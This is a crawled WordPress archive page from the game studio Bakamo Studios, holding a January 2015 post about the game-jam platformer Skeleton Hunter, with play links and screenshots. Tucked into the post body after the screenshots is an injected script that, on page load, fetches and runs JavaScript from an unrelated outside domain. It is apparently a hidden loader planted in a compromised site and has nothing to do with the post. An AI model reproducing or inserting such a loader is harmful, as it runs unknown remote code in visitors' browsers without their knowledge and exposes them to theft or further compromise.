

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakamostudios.com/2015/01/
body_size: 11530
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
January | 2015 | Bakamo Studios	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bakamostudios.com/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="https://bakamostudios.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://bakamostudios.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Bakamo Studios &raquo; Feed" href="https://bakamostudios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bakamo Studios &raquo; Comments Feed" href="https://bakamostudios.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakamostudios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakamostudios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://bakamostudios.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bakamostudios.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://bakamostudios.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://bakamostudios.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakamostudios.com/xmlrpc.php?rsd" />
<script type="text/javascript" src="https://bakamostudios.api.oneall.com/socialize/library.js" id="oa_social_library-js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #366baa;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #366baa;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #366baa;
		}
	</style>
			<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0b3c2; }
</style>
	<link rel="icon" href="https://bakamostudios.com/wp-content/uploads/2016/10/favicon120.png" sizes="32x32" />
<link rel="icon" href="https://bakamostudios.com/wp-content/uploads/2016/10/favicon120.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bakamostudios.com/wp-content/uploads/2016/10/favicon120.png" />
<meta name="msapplication-TileImage" content="https://bakamostudios.com/wp-content/uploads/2016/10/favicon120.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(204,204,204,.88);}</style><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="archive date custom-background wp-embed-responsive wp-theme-twentyeleven two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="https://bakamostudios.com/" rel="home" >Bakamo Studios</a></span></h1>
				<h2 id="site-description">Developers of Thong Girl</h2>
			</hgroup>

						<a href="https://bakamostudios.com/" rel="home" >
				<img src="https://bakamostudios.com/wp-content/uploads/2017/01/bmStudiosTwentyElevenHeader-1.png" width="1000" height="177" alt="Bakamo Studios" srcset="https://bakamostudios.com/wp-content/uploads/2017/01/bmStudiosTwentyElevenHeader-1.png 1000w, https://bakamostudios.com/wp-content/uploads/2017/01/bmStudiosTwentyElevenHeader-1-300x53.png 300w, https://bakamostudios.com/wp-content/uploads/2017/01/bmStudiosTwentyElevenHeader-1-768x136.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://bakamostudios.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-257"><a href="http://bakamostudios.com/">Home</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://bakamostudios.com/games/">Games</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://bakamostudios.com/thong-girl/">Thong Girl</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://bakamostudios.com/about-us/">About Us</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.facebook.com/bakamostudios">Facebook</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a href="https://www.twitter.com/bakamostudios">Twitter</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Monthly Archives: <span>January 2015</span>					</h1>
				</header>

				
				
					
	<article id="post-478" class="post-478 post type-post status-publish format-standard hentry category-news">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://bakamostudios.com/skeleton-hunter/" rel="bookmark">Skeleton Hunter</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://bakamostudios.com/skeleton-hunter/" title="12:12 am" rel="bookmark"><time class="entry-date" datetime="2015-01-12T00:12:02-05:00">January 12, 2015</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://bakamostudios.com/author/drmo/" title="View all posts by Dr. Mo" rel="author">Dr. Mo</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://bakamostudios.com/skeleton-hunter/#respond"><span vanilla-identifier="478"><span class="leave-reply">Reply</span></span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-1.png"><img decoding="async" src="http://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-1.png" alt="skeletonhunter-1" width="512" height="448" class="alignnone size-full wp-image-479" srcset="https://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-1.png 512w, https://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-1-300x263.png 300w, https://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-1-500x438.png 500w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>
<p>We started off 2015 with a game jam! For <a href="http://www.vognetwork.com/forums/viewforum.php?f=29">Voice of Geeks Network&#8217;s VOGJam 1</a>, the theme was &#8220;A Buggy Game.&#8221; For this, I made Skeleton Hunter, a very buggy NES-style platformer and the prequel to my <a href="http://www.ludumdare.com/compo/ludum-dare-25/?action=preview&#038;uid=8780">Ludum Dare 25 game Skeleton&#8217;s Revenge</a>. I made the game from scratch in HTML5 and Javascript so I could make it broken in all the right ways.</p>
<p>We recommend playing this game in <a href="https://www.google.com/chrome/">Google Chrome</a> for its gamepad support.</p>
<p><b><a href="http://hitstun.bakamostudios.com/vogjam/skeletonhunter.htm">Play at Bakamo Studios</a><br />
<a href="http://www.vognetwork.com/skeleton-hunter/">Play at VOG Network</a></b></p>
<p><a href="http://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-2.png"><img decoding="async" src="http://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-2-150x150.png" alt="skeletonhunter-2" width="150" height="150" class="alignnone size-thumbnail wp-image-480" srcset="https://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-2-150x150.png 150w, https://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-2-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /></a> <a href="http://bakamostudios.com/wp-content/uploads/2013/12/skeletonhunter-3.png"><img loading="lazy" decoding="async" src="http://bakamostudios.com/wp-content/uploads/2013/12/skeletonhunter-3-150x150.png" alt="skeletonhunter-3" width="150" height="150" class="alignnone size-thumbnail wp-image-473" srcset="https://bakamostudios.com/wp-content/uploads/2013/12/skeletonhunter-3-150x150.png 150w, https://bakamostudios.com/wp-content/uploads/2013/12/skeletonhunter-3-144x144.png 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><br />
<a href="http://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-4.png"><img loading="lazy" decoding="async" src="http://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-4-150x150.png" alt="skeletonhunter-4" width="150" height="150" class="alignnone size-thumbnail wp-image-482" srcset="https://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-4-150x150.png 150w, https://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-4-144x144.png 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a> <a href="http://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-5.png"><img loading="lazy" decoding="async" src="http://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-5-150x150.png" alt="skeletonhunter-5" width="150" height="150" class="alignnone size-thumbnail wp-image-483" srcset="https://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-5-150x150.png 150w, https://bakamostudios.com/wp-content/uploads/2015/01/skeletonhunter-5-144x144.png 144w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
